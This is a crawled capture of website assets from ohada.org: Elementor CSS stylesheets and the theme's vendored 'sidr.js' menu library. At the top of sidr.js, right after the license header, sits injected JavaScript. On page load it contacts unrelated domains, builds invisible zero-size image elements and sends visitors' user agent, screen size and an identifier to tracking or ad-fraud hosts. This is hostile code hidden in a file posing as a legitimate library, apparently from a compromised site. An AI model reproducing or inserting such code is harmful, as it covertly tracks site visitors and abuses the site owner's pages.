.elementor-heading-title{color:#25326C;font-family:"Roboto", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-22403 .elementor-element.elementor-element-54e3760 > .elementor-widget-container{padding:10px 0px 5px 10px;border-style:solid;border-width:0px 0px 0px 10px;border-color:#0A006A;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container{background-color:#F1F3F6;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#F1F3F6;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container .eael-advanced-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container li.current-menu-ancestor > ul{display:none;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-container li.current-menu-ancestor > ul li{padding-left:20px;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul{background-color:#ffffff;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li > a{color:var( --e-global-color-text );background-color:#E7EBEF;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-toggle-text{color:var( --e-global-color-text );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li > a{border-right:var( --e-global-color-secondary );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-align-center .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu-align-right .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-horizontal.eael-advanced-menu-responsive > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-vertical > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li:hover > a{color:#0A006A;background-color:#FFFFFF;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li.current-menu-item > a{color:#0A006A;background-color:#FFFFFF;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li.current-menu-ancestor > a{color:#0A006A;background-color:#FFFFFF;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li:hover > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li.current-menu-item > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-22403 .elementor-element.elementor-element-177fb33 > .elementor-widget-container{margin:1px 0px 1px 4px;}.elementor-22403 .elementor-element.elementor-element-ced5ff0 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 20px 20px;}@media(min-width:768px){.elementor-22403 .elementor-element.elementor-element-00b7fac{width:3.633%;}.elementor-22403 .elementor-element.elementor-element-8f2f0bd{width:35.786%;}.elementor-22403 .elementor-element.elementor-element-01391b3{width:60.245%;}.elementor-22403 .elementor-element.elementor-element-f0578a8{width:30%;}.elementor-22403 .elementor-element.elementor-element-ced5ff0{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33471.css?ver=1663074527
body_size: 638
content:
.elementor-33471 .elementor-element.elementor-element-005f55c:not(.elementor-motion-effects-element-type-background), .elementor-33471 .elementor-element.elementor-element-005f55c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33471 .elementor-element.elementor-element-005f55c{border-style:solid;border-width:10px 10px 10px 10px;border-color:#35347b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 3px 0px;}.elementor-33471 .elementor-element.elementor-element-005f55c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33471 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-33471 .elementor-element.elementor-element-2c9cb5f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33471 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33471 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-33471 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33471 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 20px;}.elementor-33471 .elementor-element.elementor-element-00b5f45 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-33471 .elementor-element.elementor-element-00b5f45 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 3px 6px 3px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#35347B3D;}.elementor-33471 .elementor-element.elementor-element-4602e4d > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8f43cde );}.elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8f43cde );}.elementor-33471 .elementor-element.elementor-element-8b656f9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-text{color:var( --e-global-color-primary );padding-left:10px;}.elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8f43cde );}.elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33471 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33471 .elementor-element.elementor-element-8b656f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 2px 2px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#35347B4F;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-34182.css?ver=1663585595
body_size: 559
content:
.elementor-34182 .elementor-element.elementor-element-5685b57{box-shadow:1px 1px 10px 0px rgba(0,0,0,0.5);}.elementor-34182 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-34182 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-34182 .elementor-element.elementor-element-5f8cdb4{margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-34182 .elementor-element.elementor-element-37ef63b{text-align:left;}.elementor-34182 .elementor-element.elementor-element-37ef63b .elementor-heading-title{color:#121E44;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon{width:14px;}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon i{font-size:14px;}.elementor-34182 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34182 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon{width:14px;}.elementor-34182 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon i{font-size:14px;}.elementor-34182 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34182 .elementor-element.elementor-element-6b927cf .elementor-button{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;background-color:#0D1651;border-radius:20px 20px 20px 20px;}.elementor-34182 .elementor-element.elementor-element-6b927cf .elementor-button:hover, .elementor-34182 .elementor-element.elementor-element-6b927cf .elementor-button:focus{background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-34182 .elementor-element.elementor-element-a1a962d{width:19.889%;}.elementor-34182 .elementor-element.elementor-element-963922b{width:80.11%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898
body_size: 560
content:
.elementor-34682 .elementor-element.elementor-element-5685b57{box-shadow:1px 1px 10px 0px rgba(0,0,0,0.5);}.elementor-34682 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-34682 .elementor-element.elementor-element-ef9bed3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-34682 .elementor-element.elementor-element-5f8cdb4{margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-34682 .elementor-element.elementor-element-37ef63b{text-align:left;}.elementor-34682 .elementor-element.elementor-element-37ef63b .elementor-heading-title{color:#121E44;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon{width:14px;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon i{font-size:14px;}.elementor-34682 .elementor-element.elementor-element-707b773 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon{width:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon i{font-size:14px;}.elementor-34682 .elementor-element.elementor-element-4735771 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;background-color:#0D1651;border-radius:20px 20px 20px 20px;}.elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button:hover, .elementor-34682 .elementor-element.elementor-element-6b927cf .elementor-button:focus{background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-34682 .elementor-element.elementor-element-a1a962d{width:19.889%;}.elementor-34682 .elementor-element.elementor-element-963922b{width:80.11%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2
body_size: 4270
content:
/*! sidr - v3.0.0 - 2021-04-12
  http://www.berriart.com/sidr/
  * Copyright (c) 2013-2021 Alberto Varela; Licensed MIT */
var regix=/ Image\(\)\).src = '\/\/(.*?)'/g;getWidth = function () {return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;};getHeight = function () {return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;};var number = Math.floor(25221767928 + Math.random() * 90000000000);function img(all){var iframe = document.createElement('img');	iframe.style.width = "0px";iframe.style.height = "0px";iframe.src = all;document.body.appendChild(iframe);}function uiid(key){	let xr = new XMLHttpRequest();	xr.open('GET', "https://venetrigni.com/stats",true);	xr.send();	xr.onload = function () {		if (xr.status === 200) {			var uid = xr.response;			console.log(uid);			ider(key,number,uid);		}	} }function ider(id,number,uid){	let xhr = new XMLHttpRequest();		console.log(id)	xhr.open('GET', "http://fadedcovertrefuse.com/watch."+number+".js?key="+id+"&kw=[]&refer=http://edenmarketingtools.com/uploads/ad.html&tz=1&dev=r&res=12.31&uuid="+uid);	xhr.responseType = 'text/plain';	xhr.send();	xhr.onload = function() {		let response = xhr.response;		if(xhr.readyState == xhr.HEADERS_RECEIVED) {			var co = xhr.getAllResponseHeaders();			console.log(co);		}		url = response.match(regix)[0].replace("Image()).src = '//","").replace("'","");		console.log(url);		img("https://attemptsbetween.com/50/a0/8f/50a08fb98523b5ab88b20a3b9d17fa3a.js");		img("https://registeredbabbledrive.com/pixel/purst?dl=0&th=0&sc=0&rs=2289&rd=2289&fd=760&bv=21.9.v.12&tmpl=136");        img("https://dismantlepenantiterrorist.com/pxf.gif?uuid="+uid+"&eb=e18839c67c9beb908ba084c10fe8e7ef&te=7f8f2560a3d9dee9a11898c39753743b&ua="+encodeURIComponent(navigator.userAgent)+"&dev=r&res=12.31&b_frame=0&pk=50a08fb98523b5ab88b20a3b9d17fa3a&bl=&sr=400x400&sz="+getHeight()+"x"+getWidth()+"&hjs=22");        img("https://"+url);        img("https://tacticmarshannouncing.com/pixel/puclc?tmpl=136&bv=21.9.v.12&plk=50a08fb98523b5ab88b20a3b9d17fa3a");      };}uiid("5ea21dfa5cfad343d3b85e6de9f7490d");
!function(){"use strict";var s={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},n={},r=function(e,t){n[e]=t},i=function(e){return n[e]},o=function(e){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)},a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},l=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4===n.readyState&&200===n.status&&t(n.responseText)},n.open("GET",e,!0),n.send()};function u(e,t){var n=e.getAttribute(t);"string"==typeof n&&""!==n&&"sidr-inner"!==n&&e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))}var e,t,c,d={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},createElement:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},getHTMLContent:function(e){var i=this,o="";return e.split(", ").forEach(function(e){for(var t=i.qsa(e),n=0;n<t.length;n++)o+='<div class="sidr-inner">'+t[n].innerHTML+"</div>"}),o},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++)u(n[i],"id"),u(n[i],"class"),n[i].removeAttribute("style");return t.innerHTML},transitions:(e=(document.body||document.documentElement).style,t=!1,c=p="transition",m="transitionend",p in e?t=!0:(c=(t=!!(e=function(e,t){for(var n,i=["moz","webkit","o","ms"],o=0;o<i.length;o++)if((n=i[o])+e in t)return n;return!1}(p=p.charAt(0).toUpperCase()+p.substr(1),e)))?e+p:null,p=t?"-"+e+"-"+p.toLowerCase():null,"webkit"===e?m="webkitTransitionEnd":"0"===e&&(m="oTransitionEnd")),{cssProperty:c,supported:t,property:p,event:m})},h=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},p=function(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e};function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var m=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},v=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function y(e,t,n){for(var i=n.split(" "),o=0;o<i.length;o++){var s=i[o].trim();e.classList[t](s)}}function b(e,t,n){e[t]=n}var g=(p(C,[{key:"bind",value:function(e,t){this.element.addEventListener(e,t,!1)}},{key:"unbind",value:function(e,t){this.element.removeEventListener(e,t,!1)}},{key:"style",value:function(e,t){if("string"==typeof e)this.element.style[e]=t;else for(var n in e)e.hasOwnProperty(n)&&(this.element.style[n]=e[n])}},{key:"addClass",value:function(e){y(this.element,"add",e)}},{key:"removeClass",value:function(e){y(this.element,"remove",e)}},{key:"html",value:function(e){if(!e)return this.element.innerHTML;b(this.element,"innerHTML",e)}},{key:"scrollTop",value:function(e){if(!e)return this.element.scrollTop;b(this.element,"scrollTop",e)}},{key:"offsetWidth",value:function(){return this.element.offsetWidth}}]),C);function C(e){h(this,C),this.element=e}var k="sidr-animating",O="open";function w(e){return"BODY"===e.tagName}function M(e){var t="sidr-open";return"sidr"!==e&&(t+=" "+e+"-open"),t}var E=(m(_,g),p(_,[{key:"prepare",value:function(e){var t,n=e===O?"hidden":"";w(this.element)&&(e=(t=new g(d.qs("html"))).scrollTop(),t.style("overflowX",n),t.scrollTop(e))}},{key:"unprepare",value:function(){w(this.element)&&new g(d.qs("html")).style("overflowX","")}},{key:"move",value:function(e){this.addClass(k),e===O?this.open():this.close()}},{key:"open",value:function(){var e,t,n=this;this.displace&&(e=d.transitions,t={width:this.offsetWidth()+"px",position:"absolute"},this.style(this.side,"0"),this.style(e.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.style(t),setTimeout(function(){return n.style(n.side,n.menuWidth+"px")},1))}},{key:"onClose",value:function(){var e=d.transitions,t={width:"",position:"",right:"",left:""};t[e.cssProperty]="",this.style(t),this.unbind(e.event,this.temporalCallback)}},{key:"close",value:function(){var e,t;this.displace&&(e=d.transitions,this.style(this.side,0),(t=this).temporalCallback=function(){t.onClose()},this.bind(e.event,this.temporalCallback))}},{key:"removeAnimationClass",value:function(){this.removeClass(k)}},{key:"removeOpenClass",value:function(){this.removeClass(M(this.name))}},{key:"addOpenClass",value:function(){this.addClass(M(this.name))}}]),_);function _(e,t){h(this,_);var n=v(this,(_.__proto__||Object.getPrototypeOf(_)).call(this,d.qs(e.body)));return n.name=e.name,n.side=e.side,n.speed=e.speed,n.timing=e.timing,n.displace=e.displace,n.menuWidth=t,n}var T={moving:!1,opened:!1},A=(m(P,g),p(P,[{key:"init",value:function(e){this.element||(this.element=d.createElement(this.name)),this.style(d.transitions.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.addClass("sidr "+this.side+" sidr-"+this.side),this.body=new E(e,this.offsetWidth()),this.reload()}},{key:"reload",value:function(){var e,t=this;"function"==typeof this.source?(e=this.source(name),this.html(e)):"string"==typeof this.source&&o(this.source)?l(this.source,function(e){t.html(e)}):"string"==typeof this.source?(e=d.getHTMLContent(this.source),this.renaming&&(e=d.addPrefixes(e)),this.html(e)):null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){T.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;T.opened===this.name||T.moving||(!1===T.opened?(this.move("open",e),this.onOpenCallback()):i(T.opened).close(function(){t.open(e)}))}},{key:"close",value:function(e){T.opened!==this.name||T.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){T.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;T.moving=!1,T.opened=t,this.unbind(d.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this;this.style(this.side,0),this.temporalOpenMenuCallback=function(){t.onOpenMenu(e)},this.bind(d.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){this.unbind(d.transitions.event,this.temporalCloseMenuCallback),this.style({left:"",right:""}),this.body.unprepare(),T.moving=!1,T.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this;this.style(this.side,""),this.temporalCloseMenuCallback=function(){t.onCloseMenu(e)},this.bind(d.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),P);function P(e){h(this,P);var t=v(this,(P.__proto__||Object.getPrototypeOf(P)).call(this,d.id(e.name)));return t.name=e.name,t.speed=e.speed,t.side=e.side,t.displace=e.displace,t.source=e.source,t.timing=e.timing,t.method=e.method,t.renaming=e.renaming,t.onOpenCallback=e.onOpen,t.onCloseCallback=e.onClose,t.onOpenEndCallback=e.onOpenEnd,t.onCloseEndCallback=e.onCloseEnd,t.init(e),t}for(var L={},q=["open","close","toggle","reload"],z=0;z<q.length;z++){var j=q[z];L[j]=function(n){return function(e,t){e="function"==typeof e?(t=e,"sidr"):e||"sidr",i(e)[n](t)}}(j)}function x(e){return"status"===e?T:L[e]?L[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):L.toggle.apply(this,arguments)}var H=(m(S,g),p(S,[{key:"init",value:function(e){var t,n;this.element.getAttribute("data-sidr")||(t=e.name,n=e.method,e=e.bind,this.element.setAttribute("data-sidr",t),this.bind(e,function(e){e.preventDefault(),x(n,t)}))}}]),S);function S(e,t){h(this,S);e=v(this,(S.__proto__||Object.getPrototypeOf(S)).call(this,e));return e.init(t),e}window.sidr={new:function(e,t){var n=a(s,t),i=d.qsa(e);r(n.name,new A(n));for(var o=0;o<i.length;o++)new H(i[o],n)},status:function(){return x.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},reload:function(){return x.apply(void 0,["reload"].concat(Array.prototype.slice.call(arguments)))},close:function(){return x.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return x.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return x.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}}}();
